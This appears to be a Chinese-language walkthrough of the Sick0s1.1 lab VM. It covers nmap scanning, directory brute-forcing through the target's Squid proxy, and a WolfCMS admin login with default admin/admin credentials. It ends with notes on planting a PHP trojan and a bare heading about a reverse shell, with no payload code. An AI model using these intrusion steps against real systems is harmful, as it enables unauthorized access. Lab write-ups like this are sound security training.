sick0s1.1
主机发现,端口扫描,漏洞探测
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
| kali@kali:~/sick0s1.1$ sudo nmap -sn 192.168.19.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-12 22:07 EST
Nmap scan report for 192.168.19.1
Host is up (0.000082s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.19.2
Host is up (0.00013s latency).
MAC Address: 00:50:56:FF:BF:31 (VMware)
Nmap scan report for 192.168.19.179
Host is up (0.00027s latency).
MAC Address: 00:0C:29:25:78:4C (VMware)
Nmap scan report for 192.168.19.254
Host is up (0.00059s latency).
MAC Address: 00:50:56:FA:DD:C8 (VMware)
Nmap scan report for 192.168.19.131
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 27.94 seconds
kali@kali:~/sick0s1.1$ sudo nmap --min-rate 10000 -p- 192.168.19.179
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-12 22:13 EST
Nmap scan report for 192.168.19.179
Host is up (0.00048s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
3128/tcp open squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:25:78:4C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 26.45 seconds
kali@kali:~/sick0s1.1$ sudo nmap -sT -sV -O -p22,3128,8080 192.168.19.179
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-12 22:16 EST
Nmap scan report for 192.168.19.179
Host is up (0.00049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
3128/tcp open http-proxy Squid http proxy 3.1.19
8080/tcp closed http-proxy
MAC Address: 00:0C:29:25:78:4C (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.12 seconds
kali@kali:~/sick0s1.1$ sudo nmap -sU -p22,3128,8080 192.168.19.179
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-12 23:04 EST
Nmap scan report for 192.168.19.179
Host is up (0.00031s latency).
PORT STATE SERVICE
22/udp open|filtered ssh
3128/udp open|filtered ndl-aas
8080/udp open|filtered http-alt
MAC Address: 00:0C:29:25:78:4C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.96 seconds
kali@kali:~/sick0s1.1$ sudo nmap --script=vuln -p22,3128,8080 192.168.19.179
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-12 23:06 EST
Nmap scan report for 192.168.19.179
Host is up (0.00036s latency).
PORT STATE SERVICE
22/tcp open ssh
3128/tcp open squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:25:78:4C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 22.60 seconds
|
简单分析一下
我们对我们的扫描到的主机进行分析,我们的目标为192.168.19.179
然后我们对目标进行端口扫描,扫描到的端口有22,3128,8080,其中8080是关闭的
22端口是ssh,但是一般来说我们很少去直接攻击,而是在其他的地方找到他的信息,进行一个用户名密码的登陆,直接爆破的情况很少
3128是squid-http proxy,是一个代理服务,如果不了解,没关系,直接百度
8080也是一个代理服务
nmap进行漏洞扫描并没有发现什么可以利用的地方
打点
访问3128端口

webmaster有个超链接,大概是调用本地的邮件服务向管理员发送什么信息
下面还暴露了这个是squid的3.1.19版本
百度一下squid,可以知道这是一个搭建代理服务器的一个应用
3128端口首先给我们的反馈是一个错误信息,但是他是有反馈的,这里我能想到两种路径,一是通过代理服务器他的利用,二是目录爆破
目录爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| kali@kali:~/sick0s1.1$ sudo dirb http://192.168.19.179:3128/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Dec 13 08:37:58 2022
URL_BASE: http://192.168.19.179:3128/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.19.179:3128/ ----
-----------------
END_TIME: Tue Dec 13 08:38:11 2022
DOWNLOADED: 4612 - FOUND: 0
kali@kali:~/sick0s1.1$ sudo gobuster dir -u http://192.168.19.179:3128 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.19.179:3128
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2022/12/13 08:40:55 Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.19.179:3128/72e6b8a2-1d73-4472-8ff5-a9728dd86d47 => 400 (Length: 3223). To continue please exclude the status code or the length
|
我们扫描报错了,说明我们直接目录爆破3128端口是不可行的,可能是防火墙,代理,或者我们根本没有扫描
然后我们可以试一下用3128作为代理再扫描试试,发现是可以扫描的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| kali@kali:~/sick0s1.1$ sudo dirb http://192.168.19.179 -p http://192.168.19.179:3128
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Dec 13 08:46:48 2022
URL_BASE: http://192.168.19.179/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
PROXY: http://192.168.19.179:3128
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.19.179/ ----
+ http://192.168.19.179/cgi-bin/ (CODE:403|SIZE:290)
+ http://192.168.19.179/connect (CODE:200|SIZE:109)
+ http://192.168.19.179/index (CODE:200|SIZE:21)
+ http://192.168.19.179/index.php (CODE:200|SIZE:21)
+ http://192.168.19.179/robots (CODE:200|SIZE:45)
+ http://192.168.19.179/robots.txt (CODE:200|SIZE:45)
+ http://192.168.19.179/server-status (CODE:403|SIZE:295)
-----------------
END_TIME: Tue Dec 13 08:46:52 2022
DOWNLOADED: 4612 - FOUND: 7
|
我们设置一下代理,再去访问一下我们扫描出目录

web渗透
访问一下扫描到的目录

源码里面也没有什么东西

发现有个wolfcms,我们访问一下

首先我们关心的应该是它的管理员登录界面在哪里,能不能登录进去,我们利用搜索引擎搜索一下

我们发现直接在admin目录或者?后面admin可能就是它的管理页面,我们尝试一下
找到了它的登录页面

对于这样一个登录页面,我们想到的就是这一套系统有没有默认的用户名密码,有没有配置信息暴露出了用户名密码,或者能获得其中一个用户名密码我们可以尝试爆破,啥信息都没有可以尝试一些常见的用户名和密码
我们找一下默认的用户名密码,可以看到默认的用户名很有可能是admin,密码没有说明

我们尝试123456,password,admin作为密码,发现admin,admin可以登陆

感觉很简单,很偶然,其实不然,前面我们看到他这个网页很明显就是信部署的,并没有做很多的内容和设置,很容易就会使用弱密码
我们可以看到它暴露出了很多个攻击面
页面这里我们可以写入php木马


snippets可以复用的代码这里我们也是可以写入木马的

这里我们可以上传木马,写入木马
获取反弹shell
